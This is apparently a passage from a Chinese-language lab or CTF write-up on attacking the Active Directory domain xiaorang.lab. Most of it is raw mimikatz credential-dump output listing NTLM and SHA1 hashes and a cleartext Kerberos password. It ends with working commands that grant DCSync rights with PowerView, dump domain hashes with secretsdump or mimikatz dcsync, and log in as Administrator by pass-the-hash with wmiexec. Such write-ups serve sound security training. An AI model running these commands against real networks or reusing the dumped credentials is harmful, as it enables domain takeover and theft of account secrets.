Logon Time : 2025/3/11 20:02:24
SID : S-1-5-21-2057596273-973658165-3030246172-1000
msv :
[00000003] Primary
* Username : ocean
* Domain : WIN-HAUWOLAO
* NTLM : 579da618cfbfa85247acf1f800a280a4
* SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118
tspkg :
wdigest :
* Username : ocean
* Domain : WIN-HAUWOLAO
* Password : (null)
kerberos :
* Username : ocean
* Domain : WIN-HAUWOLAO
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-HAUWOLAO$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/3/11 18:56:50
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : aed2dda854133a530701ddb7da4fca05
* SHA1 : 4985d7ce1ba78f524343b3596ea6c478466bcafd
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win-hauwolao$
* Domain : XIAORANG.LAB
* Password : 21 49 f7 36 1c 32 80 53 35 71 12 f1 de 35 0b a1 15 9c 71 75 1a dd 40 7b aa 73 1b 04 d8 40 59 f5 62 3c a8 82 30 8e c6 1a 2c 40 ec 97 42 22 0c fc 3d 95 4f 9c 68 a4 d8 12 13 b2 b2 46 d1 11 31 7b 4d 84 17 c1 e7 06 da 87 d8 74 53 69 f0 06 ac 4d 18 87 cb 20 98 19 29 8a 33 a4 bf d4 be 5a 25 e0 18 43 d8 26 b5 01 63 e2 15 b1 11 f8 0a bb ab da ab 25 e9 fc b3 bc 6e ba d4 62 60 37 9c fb 3c 0f e7 01 14 f5 55 9a aa d1 eb 2c 74 1f 0f 7b 80 58 2d e6 8a c4 ca 38 b6 41 2e 8d 52 5c 9c ab 02 26 88 ab 22 22 a2 3e 0e db 84 b9 dc ad 79 ca 54 56 8d 31 59 97 b2 9f 5b 3b c4 a5 0e 70 46 ba d3 49 c6 72 33 09 8d 0d 17 9f a9 91 19 d3 8a b2 ab 17 f2 36 f9 f2 10 20 10 66 10 42 d0 8a 90 03 33 30 32 06 8c 54 ca 62 c6 cb fb e3 c1 2a 58 14 36 c5
ssp :
credman :
Authentication Id : 0 ; 10787576 (00000000:00a49af8)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/3/11 20:02:23
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : aed2dda854133a530701ddb7da4fca05
* SHA1 : 4985d7ce1ba78f524343b3596ea6c478466bcafd
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : 21 49 f7 36 1c 32 80 53 35 71 12 f1 de 35 0b a1 15 9c 71 75 1a dd 40 7b aa 73 1b 04 d8 40 59 f5 62 3c a8 82 30 8e c6 1a 2c 40 ec 97 42 22 0c fc 3d 95 4f 9c 68 a4 d8 12 13 b2 b2 46 d1 11 31 7b 4d 84 17 c1 e7 06 da 87 d8 74 53 69 f0 06 ac 4d 18 87 cb 20 98 19 29 8a 33 a4 bf d4 be 5a 25 e0 18 43 d8 26 b5 01 63 e2 15 b1 11 f8 0a bb ab da ab 25 e9 fc b3 bc 6e ba d4 62 60 37 9c fb 3c 0f e7 01 14 f5 55 9a aa d1 eb 2c 74 1f 0f 7b 80 58 2d e6 8a c4 ca 38 b6 41 2e 8d 52 5c 9c ab 02 26 88 ab 22 22 a2 3e 0e db 84 b9 dc ad 79 ca 54 56 8d 31 59 97 b2 9f 5b 3b c4 a5 0e 70 46 ba d3 49 c6 72 33 09 8d 0d 17 9f a9 91 19 d3 8a b2 ab 17 f2 36 f9 f2 10 20 10 66 10 42 d0 8a 90 03 33 30 32 06 8c 54 ca 62 c6 cb fb e3 c1 2a 58 14 36 c5
ssp :
credman :
Authentication Id : 0 ; 10787560 (00000000:00a49ae8)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/3/11 20:02:23
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : aed2dda854133a530701ddb7da4fca05
* SHA1 : 4985d7ce1ba78f524343b3596ea6c478466bcafd
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : 21 49 f7 36 1c 32 80 53 35 71 12 f1 de 35 0b a1 15 9c 71 75 1a dd 40 7b aa 73 1b 04 d8 40 59 f5 62 3c a8 82 30 8e c6 1a 2c 40 ec 97 42 22 0c fc 3d 95 4f 9c 68 a4 d8 12 13 b2 b2 46 d1 11 31 7b 4d 84 17 c1 e7 06 da 87 d8 74 53 69 f0 06 ac 4d 18 87 cb 20 98 19 29 8a 33 a4 bf d4 be 5a 25 e0 18 43 d8 26 b5 01 63 e2 15 b1 11 f8 0a bb ab da ab 25 e9 fc b3 bc 6e ba d4 62 60 37 9c fb 3c 0f e7 01 14 f5 55 9a aa d1 eb 2c 74 1f 0f 7b 80 58 2d e6 8a c4 ca 38 b6 41 2e 8d 52 5c 9c ab 02 26 88 ab 22 22 a2 3e 0e db 84 b9 dc ad 79 ca 54 56 8d 31 59 97 b2 9f 5b 3b c4 a5 0e 70 46 ba d3 49 c6 72 33 09 8d 0d 17 9f a9 91 19 d3 8a b2 ab 17 f2 36 f9 f2 10 20 10 66 10 42 d0 8a 90 03 33 30 32 06 8c 54 ca 62 c6 cb fb e3 c1 2a 58 14 36 c5
ssp :
credman :
Authentication Id : 0 ; 86310 (00000000:00015126)
Session : Service from 0
User Name : chenglei
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2025/3/11 18:56:51
SID : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain : XIAORANG
* NTLM : 0c00801c30594a1b8eaa889d237c5382
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : Xt61f3LBhg1
ssp :
credman :
Authentication Id : 0 ; 86304 (00000000:00015120)
Session : Service from 0
User Name : chenglei
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2025/3/11 18:56:51
SID : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain : XIAORANG
* NTLM : 0c00801c30594a1b8eaa889d237c5382
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : Xt61f3LBhg1
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/3/11 18:56:50
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 52912 (00000000:0000ceb0)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/3/11 18:56:50
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : b5cd3591a58e1169186bcdbfd4b6322d
* SHA1 : 226ee6b5e527e5903988f08993a2456e3297ee1f
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : `k+hcEDFvtzoObj=>DvzxiNqwyEn;Eu-\zFVAh>.G0u%BqQ21FskHtJlW4)3is3V;7Iu)3B00kd1##IB'LLG6wSx6TR%m;`Nfr;;Hf8O'Szfl0Z=w+^,>0jR
ssp :
credman :
Authentication Id : 0 ; 52886 (00000000:0000ce96)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/3/11 18:56:50
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : aed2dda854133a530701ddb7da4fca05
* SHA1 : 4985d7ce1ba78f524343b3596ea6c478466bcafd
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : 21 49 f7 36 1c 32 80 53 35 71 12 f1 de 35 0b a1 15 9c 71 75 1a dd 40 7b aa 73 1b 04 d8 40 59 f5 62 3c a8 82 30 8e c6 1a 2c 40 ec 97 42 22 0c fc 3d 95 4f 9c 68 a4 d8 12 13 b2 b2 46 d1 11 31 7b 4d 84 17 c1 e7 06 da 87 d8 74 53 69 f0 06 ac 4d 18 87 cb 20 98 19 29 8a 33 a4 bf d4 be 5a 25 e0 18 43 d8 26 b5 01 63 e2 15 b1 11 f8 0a bb ab da ab 25 e9 fc b3 bc 6e ba d4 62 60 37 9c fb 3c 0f e7 01 14 f5 55 9a aa d1 eb 2c 74 1f 0f 7b 80 58 2d e6 8a c4 ca 38 b6 41 2e 8d 52 5c 9c ab 02 26 88 ab 22 22 a2 3e 0e db 84 b9 dc ad 79 ca 54 56 8d 31 59 97 b2 9f 5b 3b c4 a5 0e 70 46 ba d3 49 c6 72 33 09 8d 0d 17 9f a9 91 19 d3 8a b2 ab 17 f2 36 f9 f2 10 20 10 66 10 42 d0 8a 90 03 33 30 32 06 8c 54 ca 62 c6 cb fb e3 c1 2a 58 14 36 c5
ssp :
credman :
Authentication Id : 0 ; 23821 (00000000:00005d0d)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2025/3/11 18:56:49
SID :
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : aed2dda854133a530701ddb7da4fca05
* SHA1 : 4985d7ce1ba78f524343b3596ea6c478466bcafd
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN-HAUWOLAO$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/3/11 18:56:49
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win-hauwolao$
* Domain : XIAORANG.LAB
* Password : 21 49 f7 36 1c 32 80 53 35 71 12 f1 de 35 0b a1 15 9c 71 75 1a dd 40 7b aa 73 1b 04 d8 40 59 f5 62 3c a8 82 30 8e c6 1a 2c 40 ec 97 42 22 0c fc 3d 95 4f 9c 68 a4 d8 12 13 b2 b2 46 d1 11 31 7b 4d 84 17 c1 e7 06 da 87 d8 74 53 69 f0 06 ac 4d 18 87 cb 20 98 19 29 8a 33 a4 bf d4 be 5a 25 e0 18 43 d8 26 b5 01 63 e2 15 b1 11 f8 0a bb ab da ab 25 e9 fc b3 bc 6e ba d4 62 60 37 9c fb 3c 0f e7 01 14 f5 55 9a aa d1 eb 2c 74 1f 0f 7b 80 58 2d e6 8a c4 ca 38 b6 41 2e 8d 52 5c 9c ab 02 26 88 ab 22 22 a2 3e 0e db 84 b9 dc ad 79 ca 54 56 8d 31 59 97 b2 9f 5b 3b c4 a5 0e 70 46 ba d3 49 c6 72 33 09 8d 0d 17 9f a9 91 19 d3 8a b2 ab 17 f2 36 f9 f2 10 20 10 66 10 42 d0 8a 90 03 33 30 32 06 8c 54 ca 62 c6 cb fb e3 c1 2a 58 14 36 c5
ssp :
credman :
mimikatz #
|
收集下域内的信息

域内的用户


可以看到chenglei在 ACL ADMIN组,这个组又对用户有writeacl权限所以咱们直接给加一个dcsync权限然后导出域控的hash打pth就行
1
2
| Import-Module .\powerview.ps1
Add-DomainObjectAcl -TargetIdentity 'DC=xiaorang,DC=lab' -PrincipalIdentity chenglei -Rights DCSync -Verbose
|

然后使用 impacket-secretdump 导出hash
1
| proxychains4 python3 secretsdump.py xiaorang.lab/chenglei@172.22.13.6 -hashes :0c00801c30594a1b8eaa889d237c5382 -just-dc-ntlm
|
或者使用mimikatz,网上师傅说隐蔽性更好,参考:
https://blog.csdn.net/weixin_42340783/article/details/146007860
1
| lsadump::dcsync /domain:xiaorang.lab /all /csv
|
然后打pth
1
| proxychains4 python3 wmiexec.py -hashes :6341235defdaed66fb7b682665752c9a Administrator@172.22.13.6
|